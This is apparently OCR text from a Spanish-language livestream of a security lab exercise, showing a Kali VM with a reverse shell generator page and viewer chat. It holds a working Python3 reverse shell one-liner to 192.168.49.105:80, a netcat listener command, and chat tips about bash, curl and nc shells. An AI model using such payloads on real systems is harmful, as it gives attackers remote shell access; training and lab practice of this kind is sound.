 FOLLOWERS angelitooo58
SUBSCRIBERS gs_skil
RECENT DONATION
RECENT CHEER alejndrofs: 100 r
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4 192.168.49.105 21:26
192.168.105.86/ Online - Reverse Shell Ge
https://www.revshells.com
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.49.105 Port
root privileges required.
Listener
Advanced
sudo nc -lvnp 80
Type nc
Copy
Undo
Redo
Cut
Copy
Paste
Delete
Select All
Print Selection
Search Google for “python3 -c 'imp...”
View Selection Source
Inspect Accessibility Properties
Inspect (Q)
Reverse Bind MSFVenom
OS All
Show Advanced
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
py
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("192.168.49.105",80));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
SECURITERS
pones en escucha con netcat en otra
consola no ?
eltrom_pazo @sezioasesinos no
joer, era por ayudar
bulbsum en las web shells yo me
ejecuto un bash -c "bash -i ..." y me
termina funcionando
F2rv Python3
sezioasesinos @eltrom_pazo
jajaja ya lo se lo digo de coña
cybersecco como organizas tu
notion?
eltrom_pazo hazlo con curl!!!
eltrom_pazo y te quitas de rollos
eltrom_pazo menos errores y
menos de todo
cybersecco si curl y chinpum
bulbsum si estas mandando la req
de forma url encodeada? aveces se
lia el navegador con eso
eltrom_pazo es que has
probado con bash y python , intenta
con nc a ver